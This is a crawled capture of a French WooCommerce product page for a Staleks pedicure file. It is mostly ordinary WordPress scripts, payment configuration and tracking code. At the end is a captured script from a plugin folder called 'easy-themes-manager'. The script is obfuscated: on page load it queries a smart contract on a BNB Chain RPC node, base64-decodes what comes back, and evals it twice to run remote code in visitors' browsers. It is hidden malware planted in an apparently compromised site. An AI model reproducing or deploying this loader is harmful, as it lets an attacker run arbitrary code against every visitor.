<script src="https://sublimiss.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1M4qpaC08DJLJwF7%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsublimiss.fr%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%226e1593e834%22%2C%22initWooPayNonce%22%3A%22762b0d1f26%22%2C%22saveUPEAppearanceNonce%22%3A%22c9681e52a0%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_FHeAL0z6O0%24EJ9HUocLpAXX-Sp92w_t_9ebdc20c80acb556a8bfec0f9e0b8e%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2252301484f1%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2295ace3a683%22%2C%22woopaySessionNonce%22%3A%22c353910658%22%2C%22woopayMerchantId%22%3A212482371%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsublimiss.fr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A212482371%2C%22data%22%3A%7B%22session%22%3A%2246gbfgCb12CY%5C%2FC30l%5C%2FBx6lh9VcM20XtIcLGCMWTOs270OPfZIAL6qs2bA2wjQ%5C%2FSjRFvq%5C%2FK4J8IWiQAu8UWDMblVu7mN%5C%2FpJu2FoNhP4Caqne30sz7k0ejqv%2B4jJKmre7ICc5PdLt9KK2HHqZ25o5M7v1eaSsJ5gBv9rhwKLk9gshkvsOnXRvO4MrQYBzkafK0WJWS0f7DukPJBiWiS2F%5C%2FI9CsakNaErwupMiyynI99uxkxpPk4jWozYRM1KATuHN9WFq4cZ7Cw4CTbWVp74hHaFhopDlIJMMNBuYeZY24tfsXOTtf%5C%2FrXB0mv5v97LEFRdM8vwF6eUORNZ0XiC0Bp37vBkxmwQ%5C%2FPW5ufwuMSd92OYXoT2mMhf0RxNhKvi10PTZchkkT%5C%2FYqAohpT6xm7DSWz1AEa9ZdLR0fDOeKEoeutuMh62NFH7RfxgAvY28j4jcl1EZh2CUz861Hpol6tu13X39i1L6zzmvpbtdXvAuR%5C%2FJ8ivPttrertViDGZpMuOFmUmF4uu3N6iYaBukmRzlWmmzWODvCluS8uINeYBxxCgC9%2BabQZLOsCv9St7%5C%2FBYrogS%22%2C%22iv%22%3A%22zFBCVTCfnb8oiKOAthfn%2Bg%3D%3D%22%2C%22hash%22%3A%22NzQzMzFjYmMyZjVhZmFiZjE3ZTAyYmI1MzY0ZmRmZmEwMTRmNjVmZTMzZDhmZGMxYzRmMmQwZmZjN2I4ZTBkNA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22SUBLIMISS.FR%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fsublimiss.fr%5C%2Fmon-compte%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carte%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsublimiss.fr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fsublimiss.fr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Utilisez%20une%20carte%20de%20test%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Cliquer%20pour%20copier%20le%20num%5Cu00e9ro%20de%20test%20dans%20le%20presse-papiers%5C%22%20title%3D%5C%22Copier%20dans%20le%20presse-papiers%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200025%200000%200003%3C%5C%2Fbutton%3E%20ou%20consultez%20notre%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguide%20de%20test%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fsublimiss.fr%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="hcaptcha-js-extra">
var HCaptchaMainObject = {"params":"{\"sitekey\":\"2da01d64-2916-4c88-aa0c-49a47ce2130c\",\"theme\":\"light\",\"size\":\"normal\",\"hl\":\"fr\"}"};
//# sourceURL=hcaptcha-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.19.0" id="hcaptcha-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-elementor-pro.min.js?ver=4.19.0" id="hcaptcha-elementor-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sublimiss.fr/wp-includes/js/wp-emoji-release.min.js?ver=3d60899e1765238b53f0869faea11f3d"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sublimiss.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Rechercher" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Fermer la recherche"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Fermer le menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="woocommerce-product-search" action="https://sublimiss.fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
	<button type="submit" value="Recherche" class="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>
			</div>
		</div>
	</div>
	<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '791319935946783');
fbq('track', 'ViewContent', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "Lime P\u00e9dicure Staleks Pro Expert PE-60\/4 (lime fine droite + lime fine recourb\u00e9)",
    "content_ids": "[\"wc_post_id_4910\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_4910\",\"quantity\":1}]",
    "content_category": "Staleks",
    "value": "8.5",
    "currency": "EUR"
}, {
    "eventID": "fb3444b3-6b0a-4915-85ea-9113550d8f74"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '791319935946783');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "312d0c45-fcc0-4b9e-99cb-2785e8b5be10"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sublimiss.fr/wp-content/plugins/easy-themes-manager/script.js
body_size: 755
content:
document.addEventListener('DOMContentLoaded', function() {
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
